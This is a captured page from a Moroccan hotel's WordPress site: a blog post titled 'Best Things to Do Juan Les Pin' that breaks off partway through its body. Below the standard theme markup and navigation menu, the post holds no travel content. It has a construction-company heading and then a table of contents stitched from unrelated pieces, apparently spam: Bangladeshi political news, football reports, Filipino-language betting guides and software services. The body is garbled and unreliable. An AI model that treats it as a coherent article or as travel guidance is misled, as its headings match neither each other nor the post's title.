

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/juan-les-pin/
body_size: 30297
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Best Things to Do Juan Les Pin &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Best Things to Do Juan Les Pin Flux des commentaires" href="https://www.laluna.ma/juan-les-pin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/1197" /><link rel="canonical" href="https://www.laluna.ma/juan-les-pin/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fjuan-les-pin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fjuan-les-pin%2F&#038;format=xml" />
<link rel="pingback" href="https://www.laluna.ma/xmlrpc.php"><link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1197 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1197" class="post-1197 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">Best Things to Do Juan Les Pin</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/juan-les-pin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-21T21:56:11+01:00">21 septembre 2023</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/juan-les-pin/#respond">Laisser un commentaire<span class="screen-reader-text"> sur Best Things to Do Juan Les Pin</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p>Best Things to Do Juan Les Pins</p>
<h1>How to choose right construction company</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">People inspired by the spirit of liberation war will take Bangladesh forward: Prime Minister</a></li>
<li><a href="#toc-1">Sheikh Hasina&rsquo;s leadership has been highly praised by the Canadian Senate&rsquo;s human rights committee</a></li>
<li><a href="#toc-2">We can Grow your BusinessService Provide</a></li>
<li><a href="#toc-3">Our Achievement</a></li>
<li><a href="#toc-4">Contact previous clients of The Construction Company.</a></li>
<li><a href="#toc-5">Cricket World Cup: Unveiling the Epic Saga of Cricket’s Ultimate Battle for Glory</a></li>
<li><a href="#toc-6">How to choose right construction company</a></li>
<li><a href="#toc-7">Chelsea add Cole Palmer to list of forwards under consideration with Man City op&#8230;</a></li>
<li><a href="#toc-8">Top 10 Motivational Speakers Ranked by Popularity in 2021</a></li>
<li><a href="#toc-9">Europa Conference League group stage draw LIVE: Date, UK start time, pots and ho&#8230;</a></li>
<li><a href="#toc-10">All elections have been transparent and peaceful held during Awami League regimes: Prime Minister</a></li>
<li><a href="#toc-11">School Management System</a></li>
<li><a href="#toc-12">Paliwanag sa Pool Betting Games</a></li>
<li><a href="#toc-13">Omega European Masters betting preview: odds, predictions and tips</a></li>
<li><a href="#toc-14">ERP,POS Management</a></li>
<li><a href="#toc-15">Inter dish out derby destruction to claim summit</a></li>
<li><a href="#toc-16">Bandarban Tour Best Things to Do Bandarban Bangladesh</a></li>
<li><a href="#toc-17">Man City fan who celebrated with Erling Haaland after goal a&#8230;</a></li>
<li><a href="#toc-18">Responsible Gambling</a></li>
<li><a href="#toc-19">Gabay Para sa mga Baguhan sa eSports Betting</a></li>
<li><a href="#toc-20">Liverpool go top of the league with 3-1 win at Wolves</a></li>
<li><a href="#toc-21">Best Things to Do Juan Les Pins</a></li>
<li><a href="#toc-22">Software Development</a></li>
<li><a href="#toc-23">Main Menu</a></li>
<li><a href="#toc-24">logo club 4</a></li>
<li><a href="#toc-25">Pace of digital progress making local law invalid!</a></li>
<li><a href="#toc-27">« There is no opportunity to cancel ongoing cases under the Digital Security Act, »: Law Minister</a></li>
